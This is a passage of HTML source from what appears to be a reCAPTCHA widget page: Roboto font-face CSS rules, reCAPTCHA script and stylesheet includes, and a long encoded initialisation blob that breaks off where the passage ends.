  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pnlB8sH1_Fcj3dlEq5TDdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pnlB8sH1_Fcj3dlEq5TDdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pnlB8sH1_Fcj3dlEq5TDdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDvsKnejZUwrnDqGVOPMOqwop5wovCo8O8w59yw5dhwrvClVRDYA/[base64]/w64pYkDCqsKvXGcYw5TDo0drWMO9dU/[base64]/DvsKXw63Dv8K1w4lPwqvCtcOFb8O8KsO+w7ZmwrM5wrcmEGXDnMOwd8Ogw5wWw71iwqYXNSV8w5Baw6NZGcONCmZqwqjDu8OXw4jDocK1ZgLDviXDjzHDg1PCmsKhJsOQAx/Di8OKNcKBw65yMSDDnVLDnAnCtQIRwq7CrDkmwo/Ct8KOwqBwwrp9JHfDsMKawrsIAnwzW8K4wrvDqMK6OMOFLMKzwoAwPMOBw5PDuMKVDAR5w7vCrj1DTTlgw6vCksOhDMOjfxfClFtawoJSNmrCj8Oiw596ayBNB8OSwooddcKLMsKIwqFow4RVQxPCnlp+wqjCtcK5FXA/w7YBwoUuRMKZw73CinnDhcOqZ8OqwrfCkgd6DDPDk8OmwpPCt3HDm1oCw4lFA3/CnsOPwq0GX8O+CMKTHldHw7fDhlQbw5hAclXDg8OcDktgwqtZw4zCqcOHw4Y2wqDCssOKc8Kiw5gGXjxsGQZUcMOTGMODwpoQwqQ+w6lAa8OxfCZhGiUWw7/DnijDvMOZCBEIaV0Lw5PCnFNfaUtlMmzDsmzCliMhQEcCwqPDv03CrQ1BZWwFVkAiP8Kjw4s/Rw3Cr8Kgwp85wp4GVcOBGcKjLjZXDMOXwqhCwp1pw47CvcOdYsOKCHLDlcOdNcKxwrLCvSRZw7jDoVLCqQTCv8Oww6vDo8Onwp83w40ZFQEUwo8/dCZdwqfDsMOuGMKLw5vCt8Kqw58GBsK2Djhnw7EvLcKow7Ugw4V+fcKkw6Zqw5gZworCtcOIGw3DkDXChcOaw4nCqG1oN8OMw6/DvA8vCHjDpHsNw6AwGsOvw6lvXH/DjcKdaAw6w7pAd8Odw6zDi8KJD8KXWsKww7PDnsKKVAdEwolFS8K4UcOzwpXDvXfCscOMw7bCnBc5WcO5DEHCiBESw5BEU0F/wp3Cn1p7w6HCscOEw4YbT8K8wqXDnsKIJsOlwqzDrsOvwoDCtQLDpVdifmbDlMK/BV96wpXDmMKUw7VUw77DvMOTwoLCsWR2T2tNwq0RwqPCgyA4w5Mkw6cgw47Do8OMQ8K+cMOvwrrCpcKbwp3CkEROw53CosOwYSUsOcK1FjnDsTzCgHrCmMKge8KZw6LDqcOieETCosKCw5kHF8K3w57DmUHDpcKcA0DDo1/CjC3Dn0fDqsOtw7V9w4PCpBHCt3ofwrtcw7gIe8KxTsO2w4ZEwrhcwprCuWjDnnw+w7TDvwLCumvDtCsGwrvDqsO8w4pvYzXDiQ7CjsOrw7YGw7/CoMK+wo/Cn2jCj8Otwp3DmsKwwqJPIzbCk13Dngs9FmfDjGY8w5V4w5LCly3CoXLChcKGwrjCvw4BwrzChMKdwrgVf8O1wp1gCFHCh1o5R8K5w5gzw5PClMOjwqrDiMOgDSnDhsKewr7CsxLCtsKKNsKpw63CuMKnwp/[base64]/DmHxfw4nCtX7Dm8K4LUjCjsOjcMO6w5ECMkTCvkgiQE/DgsKeZsOSwqM0wpBIHRh5w5DCn8KrBcKcw5pdwovCr8KKScOeVgQKwownSMKnw7LCmAzCgsOpcMOUe33Doz1WD8OJw5kuw6PDgsOjI38fGGQBw6NYwrcVDcKvw6MYwo/DrGNFwp3Ctn96wonCpilSVMO/w57DqsKqw63DlAZQGWTChcObdhpHeMKfDTXCm1PCmMOsaFzCj3MdY3TDvyfCicOTw7rCgMObFEzDjT8Lw5XCpjwUwq/Do8KVwo5Rw7/DtRFbcSzDgsOAwrRdMMOJwoTDkHbDjMO4ZDrChGdNwo/[base64]/CtAJcVFnDjDDDr8O9w6zDlUExwrdIw6UKwrgDacKKWcOaMC3DlMK+w4xuEyYCZMOEMDkvXMKwwoV4b8O8DcOFcsKlaC/CnWZIHcOIw4xhwrPCicKHwo3DucOQVCEiwoB/E8OXwrjDjcKpJ8KvOsKow5E4w7d1wqDDkmPCjcKOEG4GflnDjUXCnjMoU24gfXnCkUnDkRbDi8OFQS0EdcOYwqLDpVLDjSLDocKQwqvCssOFwo5swoBIXFbDpl3DvCXDpz7DsT/CqcOnFMKtUcKbw7zDqzk2T07CmsOUwqdSwrtafmbCjBwnG1ZMw51nKB1ew596w6LDlsOkwrhdYsK7wq5NFFlweFrDq8OTHcOnYcOJYA9CwqhgCcKdHmZDwq4gw4gGwrTDosO8woAwTF/DpsOKw6DCigB2PXhwTMKzGEnDvcKEwoF7WsKuSEFTNsObVcOmwqFlBkQZUcOOXFTDiBvDgsKmw57CjsOfUMOnwpZKw5fDqcKTXg/CsMKwaMOFBDl0ccOACGPCg0gQw5PCvAHCiXfCtifCh2XDqFJNw77CvRPCicOcFSVMM8Kvw4kYw6Mrw5jDpiEXw41OLsKnVhbCtsKPNMOudkbCkCnDgyk8HRAdHcKfMsOAwotDw7BnAMK4wqjClGtcHUbDm8OjwqxAI8OKPGDDn8O/[base64]/DvhxwwrTCgcK4MGRtLSU7QcOvT2LCigU7RxF0ESnDkyjCrcO6Jmkrw6ZBGsOpCcKcX8O1wqY0wrvDgn1KOAnCgEVzaxdww7tLVSPCq8ORDj3DrzBFwqkvcxcBw5HCp8Oxw4HCj8Ogw6Vow5TCiw1lwprDncOawrDCkMODbQtDFsOAdyfCucK1RsOyLA/Cpi8sw4/[base64]/[base64]/Cn8Krw606w518MDgjY8K+wrg5w500woI8d8KqwrcjwrJEEcOkIMOww7kBwr/CrSnCjsKVw5bDiMOdEhUkfMOzbGvCqMK0wqcww6PCi8O0S8OhwoDCrcO+w74MbMK0w6I/bBbDkRMmcsKmw4nDpMOLw5g9AHTDjBzCisOwU2DDqwhYfMKRGnnDicO3a8O8OsKowo1IZ8Kuw4bCiMO1w4LCsSRvdlfDtS4/[base64]/DqMOGE8OPw5HDlSUhw4vDgsOnIFjCoMKbw6rCsRsBBWopw4V3UMOPcQ/Ch3vCssOkDsOZX8OywqjDmy3CvMO4asOUwqLDn8KbOcO5wr5Fw4/Dpz1xcsKXwqttJCTCrTrCk8OZwpnCusKmw4tqwrvCr3JgPsOMw61UwqBow7N3w6/CkcKvKsKIwpDDssKgVX8bTB/Dn29HFMKswooMcksnVG7DkXTDmsK6w5cqFMK/[base64]/DkMKdNhHCmMO9wq3Dg1NVw5HDm8OFw5Q5w4rDhMOcPcOpMC0uwpPCtgHDmV00wrbDiy17wrLDk8KybHI2FsOoHjliW1LCucKNUcKYwpfDq8ObaHsWw5xQW8OWC8O2V8OBWsOmOcOlw7/DrcOWNiTClxkRwp/Ch8O7YsOaw5k2w4/Cv8OiYAc1EMOrw4HDqMO4RwJtcsORwpckwpzDkV/CusO4woNXU8KVRsOWAsKDwpTCncO6Ri1dwpcCw7YJw4LClWLCnMKBCcOSw6XDjhcgwq5nw5xJwp4BwrTDmgHCvETCkSxBw7nCnsOLwoPDjkvCq8O8w5jDqFHCij/CmBnDl8KBc3nDnzHDksOuwpTCkMKlMMKuZ8K+AMObLMOtw4rCg8KIwojClVx+EzoZEDBCbsK1O8Otw67DpsOywopawojCrWw0HsOKRTcUCMOLS3sSw7k9w7J7E8KNXMObBsKeMMOjE8K4w40rWn/Dr8OIw74+fcKJwrdtw4/CvVXCv8KRw6rCksKow4zDr8Ohw6Qxw490JsOow4JRKyPDp8Kee8K4wrMbw6XDth/DisO2w7vDuHjDssKtci1hw4HDjEFQbzd9ODRCe28Fw7DCkAYoKcKnHMOuUCZEfsOBw7jCmk8RXjHCqD1jHllwGyDCvkbDi1XDlV/CuMOmHMKOH8OsTsKEPcOrEVQRMztieMK+SEUSw6rCs8OpScKtwp5bw40Xw5/DnMOrwqA6wrDCuHvCusOaLsK9w5xTMBMtHRXCuC4ABE3DvwLCkTpdwq9NwpzCt2E4EcKRDMOPAsKLw5XDtAlKP1/DkcOywpMywqUvw4zCpsOBw4YRW34QAMKHIsKGwrFIw6pQwo8pF8KOwrlvwqhOwq0xwrjDu8KJL8OJZiFQwprCt8KCEcOHITDClcK/w4XDpMKvw6d1UsKHw4nCuQbDgsOqw5rDlsO0UMKPwoLCvMOgB8KWwrbDvcKjdMOvwp9XOMKiwrrCkMOgUMO8FMONLXDDokE9wo14w6nCssObAsKBw5nCqgscwqbDocKSwqhmOz3Dm8OoKMKuwo3Cp23CkQY/wpkOw7gBw40/[base64]/wqhjUGfDgcOfw63CpcKKEQ9Fw6zCscKwFF7CpMOgwoXDpsOUwrfCqMO2w6EJw4TCjcOTeMOqZ8KBOw7DkA7Ci8KkXHDCuMOJwozDiMKzP1IRH3oFw7llwqJWw6pjw4xbFmvCtHfDnBvCkX8hc8OrCQAfw5Avw5nDsR7CtMO6woRoUcKlaSrDmRXCusKoW3TCoU/CsF8cGMOWYFMNanXDkMO/w68Vwo0xe8OSw7fCiGTDosOwwp80w6PClEXDpTB5aU/CkV0/CcO+N8KTDcOzWcOnFcOccmTDlsK6EcORw5rDtMKaC8Kuw7xBB2nDomrDvznDlsOqw7NNIGHCoSvCqnRbwr51w5dVw45lTngNwq47FsKIw453wokpFAHCkcOdw5LDoMO8wqFDfijDmg4QG8OqWMOZw4oQwrjCgMOQKMO5w6PDqXbDozXCqk/Dvm7DjcKITlfDsAhPHH/[base64]/CjcOkacKHB29PNQs+USZOw45dVsKLG8OIw4DCkMOPw7fDhibDrcK3LnnCoV/Co8O0wpB2DRQbwq1Kw7ppw7vChMO8w4fDi8KZQcOIJT80w4wOwrZ5wrU/w5fDi8O/XRPCmsKNTSPCoTXDtUDDscOYwr3CosOrCcKxVcO2wpwrF8OkB8KGw6UBVVTDg2bDl8OXw4PDpHtBIsKLwoJFVVMzHGB0wqjCnW7CiFpxCGLDoXnCkcKOw5bDi8ODw7HCsXs3wqTDtUPDs8OIw5zDvHdpw6VINsOGw6vDlBt1wr7Ct8Kcw55pw4TDkHLDjg7Dk3/[base64]/[base64]/DtQHCnMOHSMKnbgxlw5TCgWnCsEp2woHCjcOtJsO1JsOFwqXDm8OTXRJLPmjDtMOiHR7CqMKvF8K/RMKcdQjCjmVRwqbDthrCm17DnDohwqnDlMOGw4rDiFhNecOXw6hlCw4Fw4F1w6g2HcOKw4s1wqkuMCxMwrZ2dMKVw6nDn8Ocw4gvJsOOwqvDocOewq9/[base64]/[base64]/Cs8KOwqYlX8KNS8O+D8KJPcOCwonCqsK4w5JIw7Q/w5siemPDm0rDtsONfsOQw60Tw7TDgXrDu8OCRk0/NMOGG8K8OkvCssOtaB8dCMKmw4NqKmPDuntxwoMUWcK4F04Jw6TCjHPDssO2wo1xCsOXwq/CongPw4MPeMOUNCfCtFDDsmQNWybCtcOVw7HDlTIsdX42FcKZwr03wpN6w7vCrElsPA3CrkTDsMKMb3LDr8OKw6cnw743wqQIwoB6csKTQEZ9XMK/wojCv0ZBw5HDvsOgwpdWX8KvIMOxw6gHwo3CjivCr8Oxw5vCmcONw4xzw4fDrMOidD9ywozCscKVw4xvDMOCZXo4w64cMXHDoMO8wpN/VMO1XB99w4HCuks7dkJ6JsOvw6fDtH0Qwr5ybcKffcOIwoPDvx7DkBTCtcK6ccOdQCvCoMKNwrLComsgwqd7w5A1LsKFwqAlcD/CuW0BfCFiT8KcwqbCpwM3Sl4ew7DCo8KBU8OXwrDDhn7DiEDCh8O7wpMMZTtAw6EIJcK5LcOyw4nDtEQSRcK3woFnfsOlw6vDjifDqG7CiQdZdcOKw4YlwrNGwr97VWjCtMOzdVguFsKHUW4uwoM7FXPDksK/[base64]/CjD/DusKnZARrD8KwM8KiwrPCtVw7w5zDjTDDmizDhsOBwp8OYV7Ck8KSbR5vwowHwrgsw53DgsKaWC5gwrvCrMKUw7EGaFbDksKqw6DDhEAww43Dg8KjZj9RIMK4JcOvw7/CjW7Cl8OVw4LCjMKGR8OOY8KdLsOXw5vCi3bDpGB4wo3Ct1hsADdUwrIKNHY7wqTDkXvDu8KZVcOzcsORdMKQwqjCk8K7bMOMwqjCv8KMbcOuw7bDlsKzIDjDvzjDonzDgg94cw0/[base64]/CojzClgnCmE/CsxwmwoBfGsOAX8KMw7IMR8Kswr3Cm8Kow5UvL1HCpcKEFGwaGcOHZsK+CmHCpzTCu8O1w7gXPG3CkBJ7wosaFcOOZU9owojCmcONKMKiwrXClwR5NMKpRigAdsKzAzjDq8KxUl7DhcKjwpBFWcK7w6/DisO0PnIoYj/DnFw1ecKUbTXCk8O0wpDCiMOKNMKxw4dpTsKOUcKbUUk/LgXDmBlqw5gqwp3DqcOaOcOfb8OgRH16YELCgjolwo7Cr2nDqwF9VWUXw7RgRMKfw7dHehrCp8KDfcKmQcKebsKnRyRAehDDk3LDi8O+ZMKqQcO8w4fClzDCtcOSHhwXE2rCpMKjei0XOWhDIsKcw57DiB/[base64]/CoMOPUcKNEw/Cij7DqcOuw4wcYUMyYsOBw7fCk8Kiwphlw5Jsw78MwpZ1wpYVw4N0N8K4D2skwqrCg8KdwoHCoMKbPjsYwrvCocO8w5NtaiLCv8Ojwr4xXsKiKAx/NsKmBjZtw4hfPMO6EAZBf8KPwrVpKMKqZzHCrWkwwrJ8woHDv8OUw7rCpVHCmMK7P8KHwr3CucKrWjrDt8KiwqDClx3CllVEw5bDlC8Jw4JERxPCg8KVwrnDkk7Cp0fCt8K8wqdDw4o6w6ZHwqctwrvDsys6KMOla8OvwqbClj1tw7hRwrkkBsOLwp/CvBbCg8K2NMO/TcKMwqDDtHXDmBBOwrTCmsOWw78jwo1rwqfDs8OeMxjDihcOB1rCsWjCi1XDpW5qZCDCp8K7JRJ5wqrCuk3DucOiCsKxE2J6fMOCdsKpw5XCoWnCvcKeFcOow4zCpsKWw6B7J13CtcKMw45Sw6HDqcOVDMOBXcK+wojDmcOcwrstQMOITcOGS8OMw75Bw5kjY25Ddy/CmsKtJUnDj8Oyw7JfwrLDjMK2RD/DrVtxw6HDtTk9N0UkL8KkX8OFTXREw5rDqHR9w5TCqwZjC8KqRzDDiMO9wqgmwohUwo92w77CmMKDwoPDvkDChBNkw7FpEsOGTWTDpMOwMsOrU1bDgwkaw47CkmfCnMOYw6fCp214GQrDo8O0w4FuacKSwopBwqLDuT/DnQwDw68zw4APwpDDihN6w5QuNMKrfB1PaSXDhsK5fwPCvMO3wq1swoVRw6DCq8Ojw5sUcsOWwr0EUh/DpMKfw5kbwrglccOuwpFyLMKnwpTCjWLDik/[base64]/MGTDgcKEw5zDmMKjR2XDgAHDgsKKw7zDi0E0Q8Kqwo8Kw67CmyHCtcKAwpkiwqA5clzDvB8ASTrDmMOZZsOmPMKqwp/Dty0KIcK1woBtw5/DoGgXZcKmw60Gw4nDu8Kgw59Fwok+F11Ow5oGGSDClsOwwqY9w6fCtR4Lwrg/FCVATnXDvR1zwpvDq8Kwc8KIPsK4ci/CjMKAw4TDrsKPw49EwrhlPh/[base64]/CrcKFLBHDmBdLb8OcGsKfwoA9w57DkMOuKURkYsKTfMOKG8Oew4oWw6zDi8OCPMK7AcKnw5FxWn5Cw6MKwoE6dRUDPXvCiMKgNEbDjMKfw47CgBrDiMO+woDCqhkNCzEpw4vCrMOZImQ+w5FLNz4MJBzDnCoOwpbCisOWOkY0fz1Uw4LCqDbCghLCocK1w7/[base64]/w7Aiw7AIwp4fw74owoDDqBbCk0RTwqvDmx5AEQVHRT4Dw4ZTNWdQcEPCvMO/w5nDo17DuGzDsjjCqEMWAiJqXcOIw4TDpmFxOcOKwqJdw73DqMKZw7Adw6JKMMKPQcKOO3TDs8Ocw7krIsKgw7s5wofChDTDhsOMDS7CgVpxayXCisOEWMOow7cdw6HCksKAw7HDhMO3BcOfwpILw5LCkBXDtsOSwqfDvcOHwqp1wq91X193woE1BMOgNsO/woU9wo3Cp8O